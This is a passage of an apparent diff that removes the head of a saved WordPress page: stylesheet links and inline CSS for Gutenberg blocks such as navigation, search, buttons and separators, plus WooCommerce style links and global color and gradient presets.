- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-navigation .wp-block-navigation-item__label {
-  word-break: normal;
-  overflow-wrap: break-word;
-}
-.wp-block-navigation .wp-block-navigation-item__description {
-  display: none;
-}
-</style>
-<link rel="stylesheet" id="wp-block-navigation-css" href="wp-includes/blocks/navigation/style.css?ver=6.1.3" media="all">
-<style id="wp-block-navigation-inline-css">
-.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
-</style>
-<style id="wp-block-paragraph-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.is-small-text {
-  font-size: 0.875em;
-}
-
-.is-regular-text {
-  font-size: 1em;
-}
-
-.is-large-text {
-  font-size: 2.25em;
-}
-
-.is-larger-text {
-  font-size: 3em;
-}
-
-.has-drop-cap:not(:focus)::first-letter {
-  float: left;
-  font-size: 8.4em;
-  line-height: 0.68;
-  font-weight: 100;
-  margin: 0.05em 0.1em 0 0;
-  text-transform: uppercase;
-  font-style: normal;
-}
-
-p.has-drop-cap.has-background {
-  overflow: hidden;
-}
-
-p.has-background {
-  padding: 1.25em 2.375em;
-}
-
-:where(p.has-text-color:not(.has-link-color)) a {
-  color: inherit;
-}
-</style>
-<link rel="stylesheet" id="wp-block-social-links-css" href="wp-includes/blocks/social-links/style.css?ver=6.1.3" media="all">
-<link rel="stylesheet" id="wp-block-columns-css" href="wp-includes/blocks/columns/style.css?ver=6.1.3" media="all">
-<style id="wp-block-group-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-group {
-  box-sizing: border-box;
-}
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-:where(.wp-block-group.has-background) {
-  padding: 1.25em 2.375em;
-}
-</style>
-<style id="wp-block-site-logo-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-site-logo {
-  box-sizing: border-box;
-  line-height: 0;
-}
-.wp-block-site-logo a {
-  display: inline-block;
-}
-.wp-block-site-logo.is-default-size img {
-  width: 120px;
-  height: auto;
-}
-.wp-block-site-logo img {
-  height: auto;
-  max-width: 100%;
-}
-.wp-block-site-logo a,
-.wp-block-site-logo img {
-  border-radius: inherit;
-}
-.wp-block-site-logo.aligncenter {
-  margin-left: auto;
-  margin-right: auto;
-  text-align: center;
-}
-.wp-block-site-logo.is-style-rounded {
-  border-radius: 9999px;
-}
-</style>
-<style id="wp-block-search-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-search__button {
-  margin-left: 0.625em;
-  word-break: normal;
-}
-.wp-block-search__button.has-icon {
-  line-height: 0;
-}
-.wp-block-search__button svg {
-  min-width: 1.5em;
-  min-height: 1.5em;
-  fill: currentColor;
-  vertical-align: text-bottom;
-}
-
-:where(.wp-block-search__button) {
-  border: 1px solid #ccc;
-  padding: 0.375em 0.625em;
-}
-
-.wp-block-search__inside-wrapper {
-  display: flex;
-  flex: auto;
-  flex-wrap: nowrap;
-  max-width: 100%;
-}
-
-.wp-block-search__label {
-  width: 100%;
-}
-
-.wp-block-search__input {
-  padding: 8px;
-  flex-grow: 1;
-  margin-left: 0;
-  margin-right: 0;
-  min-width: 3em;
-  border: 1px solid #949494;
-  text-decoration: unset !important;
-}
-
-.wp-block-search.wp-block-search__button-only .wp-block-search__button {
-  margin-left: 0;
-}
-
-:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
-  padding: 4px;
-  border: 1px solid #949494;
-}
-:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
-  border-radius: 0;
-  border: none;
-  padding: 0 0 0 0.25em;
-}
-:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
-  outline: none;
-}
-:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
-  padding: 0.125em 0.5em;
-}
-
-.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
-  margin: auto;
-}
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-search .wp-block-search__label {
-  font-weight: bold;
-}
-
-.wp-block-search__button {
-  border: 1px solid #ccc;
-  padding: 0.375em 0.625em;
-}
-.wp-block-search{border-radius: 8px;}
-</style>
-<link rel="stylesheet" id="wc-blocks-vendors-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1680082975" media="all">
-<link rel="stylesheet" id="wc-blocks-style-css" href="wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1680082975" media="all">
-<link rel="stylesheet" id="wp-block-button-css" href="wp-includes/blocks/button/style.css?ver=6.1.3" media="all">
-<style id="wp-block-button-inline-css">
-.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--color-1);border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;color: var(--wp--preset--color--base);}
-</style>
-<style id="wp-block-buttons-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-buttons {
-  /* stylelint-disable indentation */
-}
-.wp-block-buttons.is-vertical {
-  flex-direction: column;
-}
-.wp-block-buttons.is-vertical > .wp-block-button:last-child {
-  margin-bottom: 0;
-}
-.wp-block-buttons > .wp-block-button {
-  display: inline-block;
-  margin: 0;
-}
-.wp-block-buttons.is-content-justification-left {
-  justify-content: flex-start;
-}
-.wp-block-buttons.is-content-justification-left.is-vertical {
-  align-items: flex-start;
-}
-.wp-block-buttons.is-content-justification-center {
-  justify-content: center;
-}
-.wp-block-buttons.is-content-justification-center.is-vertical {
-  align-items: center;
-}
-.wp-block-buttons.is-content-justification-right {
-  justify-content: flex-end;
-}
-.wp-block-buttons.is-content-justification-right.is-vertical {
-  align-items: flex-end;
-}
-.wp-block-buttons.is-content-justification-space-between {
-  justify-content: space-between;
-}
-.wp-block-buttons.aligncenter {
-  text-align: center;
-}
-.wp-block-buttons:not(.is-content-justification-space-between,
-.is-content-justification-right,
-.is-content-justification-left,
-.is-content-justification-center) .wp-block-button.aligncenter {
-  /* stylelint-enable indentation */
-  margin-left: auto;
-  margin-right: auto;
-  width: 100%;
-}
-.wp-block-buttons[style*=text-decoration] .wp-block-button,
-.wp-block-buttons[style*=text-decoration] .wp-block-button__link {
-  text-decoration: inherit;
-}
-.wp-block-buttons.has-custom-font-size .wp-block-button__link {
-  font-size: inherit;
-}
-
-.wp-block-button.aligncenter {
-  text-align: center;
-}
-</style>
-<style id="wp-block-template-part-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-template-part.has-background {
-  padding: 1.25em 2.375em;
-  margin-top: 0;
-  margin-bottom: 0;
-}
-</style>
-<style id="wp-block-heading-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-h1.has-background,
-h2.has-background,
-h3.has-background,
-h4.has-background,
-h5.has-background,
-h6.has-background {
-  padding: 1.25em 2.375em;
-}
-</style>
-<link rel="stylesheet" id="wp-block-image-css" href="wp-includes/blocks/image/style.css?ver=6.1.3" media="all">
-<style id="wp-block-image-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-image figcaption {
-  color: #555;
-  font-size: 13px;
-  text-align: center;
-}
-.is-dark-theme .wp-block-image figcaption {
-  color: rgba(255, 255, 255, 0.65);
-}
-
-.wp-block-image {
-  margin: 0 0 1em 0;
-}
-</style>
-<link rel="stylesheet" id="wp-block-cover-css" href="wp-includes/blocks/cover/style.css?ver=6.1.3" media="all">
-<style id="wp-block-spacer-inline-css">
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-spacer {
-  clear: both;
-}
-</style>
-<link rel="stylesheet" id="wp-block-media-text-css" href="wp-includes/blocks/media-text/style.css?ver=6.1.3" media="all">
-<style id="wp-block-separator-inline-css">
-@charset "UTF-8";
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-separator {
-  border-top: 1px solid currentColor;
-  border-bottom: 1px solid currentColor;
-  border-left: none;
-  border-right: none;
-}
-.wp-block-separator.is-style-dots {
-  background: none !important;
-  border: none;
-  text-align: center;
-  line-height: 1;
-  height: auto;
-}
-.wp-block-separator.is-style-dots::before {
-  content: "···";
-  color: currentColor;
-  font-size: 1.5em;
-  letter-spacing: 2em;
-  /*rtl:ignore*/
-  padding-left: 2em;
-  font-family: serif;
-}
-/**
- * Colors
- */
-/**
- * Breakpoints & Media Queries
- */
-/**
- * SCSS Variables.
- *
- * Please use variables from this sheet to ensure consistency across the UI.
- * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
- * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
- */
-/**
- * Colors
- */
-/**
- * Fonts & basic variables.
- */
-/**
- * Grid System.
- * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
- */
-/**
- * Dimensions.
- */
-/**
- * Shadows.
- */
-/**
- * Editor widths.
- */
-/**
- * Block & Editor UI.
- */
-/**
- * Block paddings.
- */
-/**
- * React Native specific.
- * These variables do not appear to be used anywhere else.
- */
-/**
-*  Converts a hex value into the rgb equivalent.
-*
-* @param {string} hex - the hexadecimal value to convert
-* @return {string} comma separated rgb values
-*/
-/**
- * Breakpoint mixins
- */
-/**
- * Long content fade mixin
- *
- * Creates a fading overlay to signify that the content is longer
- * than the space allows.
- */
-/**
- * Focus styles.
- */
-/**
- * Applies editor left position to the selector passed as argument
- */
-/**
- * Styles that are reused verbatim in a few places
- */
-/**
- * Allows users to opt-out of animations via OS-level preferences.
- */
-/**
- * Reset default styles for JavaScript UI based pages.
- * This is a WP-admin agnostic reset
- */
-/**
- * Reset the WP Admin page styles for Gutenberg-like pages.
- */
-.wp-block-separator.has-css-opacity {
-  opacity: 0.4;
-}
-
-.wp-block-separator {
-  border: none;
-  border-bottom: 2px solid currentColor;
-  margin-left: auto;
-  margin-right: auto;
-}
-.wp-block-separator.has-alpha-channel-opacity {
-  opacity: initial;
-}
-.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
-  width: 100px;
-}
-.wp-block-separator.has-background:not(.is-style-dots) {
-  border-bottom: none;
-  height: 1px;
-}
-.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
-  height: 2px;
-}
-</style>
-<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/common.css?ver=6.1.3" media="all">
-<style id="global-styles-inline-css">
-body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #111111;--wp--preset--color--background: #FFFFFF;--wp--preset--color--base: #595959;--wp--preset--color--primary: #ff5833;--wp--preset--color--color-1: #F4F6F8;--wp--preset--color--color-2: #D03737;--wp--preset--color--color-3: #FF9529;--wp--preset--color--color-4: #F2F4F7;--wp--preset--color--color-5: #E7E7E7;--wp--preset--color--color-6: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: 